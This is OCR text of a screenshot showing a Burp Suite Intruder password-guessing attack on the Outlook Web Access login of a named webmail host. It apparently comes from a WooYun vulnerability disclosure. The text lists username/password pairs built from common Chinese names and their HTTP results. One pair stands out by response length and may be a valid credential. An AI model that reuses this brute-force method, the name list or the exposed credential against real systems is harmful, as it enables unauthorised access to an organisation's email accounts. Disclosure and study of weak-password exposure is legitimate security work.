 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Con
797 chengbo chengbo 302 482
1 zhangwei zhangwei 302 347
2 wangwei wangwei 302 347
3 wangfang wangfang 302 347
5 lina lina 302 347
6 zhangmin zhangmin 302 347
7 lijing lijing 302 347
8 wangjing wangjing 302 347
9 liuwei liuwei 302 347
4 liwei liwei 302 347
11 zhangli zhangli 302 347
Request Response
Raw Params Headers Hex
POST /owa/auth.owa HTTP/1.1
Host: webmail.csvw.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
www.wooyun.org